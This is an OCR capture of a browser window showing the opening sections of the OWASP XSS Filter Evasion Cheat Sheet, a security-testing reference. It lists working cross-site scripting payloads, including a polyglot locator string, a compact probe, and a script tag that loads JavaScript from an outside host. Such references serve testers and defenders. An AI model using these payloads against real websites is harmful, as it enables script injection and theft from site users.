 360安全浏览器 6.3
» 文件 查看 收藏 工具 帮助
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet#XSS_Loc
EN
点此搜索
收藏 日常事务 学术期刊
扩展 影视大全 登录管家 网银 Aa 翻译 46% 0K/s 0K/s 游戏 直通手机
XSS Filter Evasion Cheat Sheet - C
XSS Locator
Inject this string, and in most cases where a script is vulnerable with no special XSS vector requirements the word "XSS" will pop up. Use this URL
encoding calculator to encode the entire string. Tip: if you're in a rush and need to quickly check a page, often times injecting the depreciated
"<PLAINTEXT>" tag will be enough to check to see if something is vulnerable to XSS by messing up the output appreciably:
';alert(String.fromCharCode(88,83,83))//';alert(String.fromCharCode(88,83,83))//";
alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//--
></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT>
XSS locator 2
If you don't have much space and know there is no vulnerable JavaScript on the page, this string is a nice compact XSS injection check. View source
after injecting it and look for <XSS verses &lt;XSS to see if it is vulnerable:
'';!--"<XSS>=&{()}
No Filter Evasion
This is a normal XSS JavaScript injection, and most likely to get caught but I suggest trying it first (the quotes are not required in any modern
browser so they are omitted here):
<SCRIPT SRC=http://ha.ckers.org/xss.js></SCRIPT>
Image XSS using the JavaScript directive
Image XSS using the JavaScript directive (IE7.0 doesn't support the JavaScript directive in context of an image, but it does in other contexts, but
暂无点评 猜你喜欢
浏览器医生 下载 100%
18:44
2014-09-20